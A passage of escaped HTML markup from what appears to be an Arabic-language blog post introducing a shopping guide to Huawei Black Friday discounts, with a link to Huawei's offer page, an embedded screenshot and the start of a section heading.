\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمكان\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالذي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتبحث\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفيه\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيمكن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتوقعه\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللحصول\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأكبر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقيمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمقابل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأموالك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eسيساعدك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالدليل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعثور\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأكبر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Huawei \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/ae\/offer\/black-friday\/\" target=\"_blank\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالجمعة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالسوداء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eويقدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eنصائح\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eحول\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eكيفية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eزيادة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمدخراتك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاستعد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللتسوق\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبذكاء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eووفر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالكثير\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_og436xG5Ybu-3RHaHBAy_ZZQUgXpeZfQ9UE1M6Hl3GDYhtQJowmuupCtBEpT5m3Oqxg29Iwq6H4xU3qlniZKt9F2hlr0jD0l5bsS1kNC9Wt-oorY5Te22QFtK9u0mKAiS6botu5YHWvENRJXDEq15XQEG5eBCZpPiEa9PiA0me4_JRc_JuCbpOF1MUA\/s610\/Capture%20d'%C3%A9cran%202024-11-12%20014701.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"610\" data-original-width=\"456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_og436xG5Ybu-3RHaHBAy_ZZQUgXpeZfQ9UE1M6Hl3GDYhtQJowmuupCtBEpT5m3Oqxg29Iwq6H4xU3qlniZKt9F2hlr0jD0l5bsS1kNC9Wt-oorY5Te22QFtK9u0mKAiS6botu5YHWvENRJXDEq15XQEG5eBCZpPiEa9PiA0me4_JRc_JuCbpOF1MUA\/w478-h640\/Capture%20d'%C3%A9cran%202024-11-12%20014701.png\" width=\"478\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\n\n\u003Chr align=\"center\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Ch2 style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eأين\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eتجد\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eأفضل\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eعروض\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eهواوي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: 